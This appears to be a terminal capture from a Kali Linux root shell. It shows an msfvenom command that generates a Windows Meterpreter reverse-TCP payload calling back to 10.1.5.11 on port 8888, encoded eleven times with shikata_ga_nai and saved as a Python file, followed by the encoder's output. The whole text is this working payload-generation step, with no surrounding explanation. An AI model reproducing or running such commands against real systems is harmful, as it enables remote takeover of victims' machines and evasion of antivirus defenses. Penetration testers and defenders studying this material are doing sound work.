 root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp_uuid LPORT=8888 LHOST=10.1.5.11
-e x86/shikata_ga_nai -i 11 -f py -o samny.py
Found 1 compatible encoders
Attempting to encode payload with 11 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 401 (iteration=0)
x86/shikata_ga_nai succeeded with size 428 (iteration=1)
x86/shikata_ga_nai succeeded with size 455 (iteration=2)
x86/shikata_ga_nai succeeded with size 482 (iteration=3)
x86/shikata_ga_nai succeeded with size 509 (iteration=4)
x86/shikata_ga_nai succeeded with size 536 (iteration=5)
x86/shikata_ga_nai succeeded with size 563 (iteration=6)
x86/shikata_ga_nai succeeded with size 590 (iteration=7)
x86/shikata_ga_nai succeeded with size 617 (iteration=8)
x86/shikata_ga_nai succeeded with size 644 (iteration=9)
x86/shikata_ga_nai succeeded with size 671 (iteration=10)
x86/shikata_ga_nai chosen with final size 671
Payload size: 671 bytes
Final size of py file: 3267 bytes
Saved as: samny.py
root@kali:~#